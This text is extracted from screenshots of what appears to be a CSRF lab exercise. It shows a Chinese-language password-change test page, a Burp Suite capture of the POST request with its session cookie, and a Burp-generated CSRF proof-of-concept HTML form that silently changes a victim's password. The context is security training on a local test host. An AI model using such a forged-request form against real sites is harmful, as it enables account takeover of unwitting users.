 csrf测试
不安全 webt
欢迎csrf
输入你要修改的密码
a123456 修改密码
退出 修改成功
Burp Suite Professional v2021.3.1 - Temporary Project - licensed to go
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://www.webtester.com:80 [192.168.31.130]
Forward Drop Intercept is on
Pretty Raw \n Actions
1 POST /csrf/csrf01.php?c=update HTTP/1.1
2 Host: www.webtester.com
3 Content-Length: 16
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
8 Origin: http://www.webtester.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept: text/html,application/xhtml+xml,applicatio
11 Referer: http://www.webtester.com/csrf/csrf01.php?
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=ht00ugssh5kc3tiitv25r7eg91
15 Connection: close
16
17 password=a123456
Search...
CSRF PoC generator
Request to: http://www.webtester.com
Options
Pretty Raw \n Actions
1 POST /csrf/csrf01.php?c=update HTTP/1.1
2 Host: www.webtester.com
3 Content-Length: 16
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.146 Safari/537.36
8 Origin: http://www.webtester.com
9 Content-Type: application/x-www-form-urlencoded
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (1)
Request Cookies (1)
Request Headers (14)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://www.webtester.com/csrf/csrf01.php?c=update" method="POST">
6 <input type="hidden" name="password" value="a123456" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
Search... 0 matches
Regenerate Test in browser Copy HTML Close